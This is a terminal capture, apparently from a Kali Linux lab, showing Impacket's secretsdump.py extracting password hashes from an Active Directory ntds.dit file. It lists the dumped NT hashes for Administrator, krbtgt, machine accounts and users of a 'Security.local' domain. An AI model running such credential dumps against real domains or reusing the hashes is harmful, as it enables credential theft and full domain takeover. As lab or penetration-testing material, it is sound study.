 ┌──(kali㉿kali)-[~]
└─$ sudo secretsdump.py -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0×56025472a15c88542da427381bcb78a9
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: c8f4130514131c39052b5501c1fe0fc1
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0c564715b06bb035a87e91b9f71488a3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:a85f1878be785b95bae0b2305a5b08b5:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:78182189cf762093dd2a00a19f6515d7:::
WS01$:1103:aad3b435b51404eeaad3b435b51404ee:1847f491f74d8712be1e12a8582d2f47:::
Security.local\Moe:1104:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
SRV02$:1105:aad3b435b51404eeaad3b435b51404ee:f461e54e0a2b175be8669b7ac82f925d:::
SRV01$:1106:aad3b435b51404eeaad3b435b51404ee:83fa0b2a4a0df8bf0742d9d16093c1e1:::
Security.local\RDP-User:1107:aad3b435b51404eeaad3b435b51404ee:fb5023ae18292f5a3d9ee1ab6584e74a:::
Security.local\RDP-User-1:1108:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::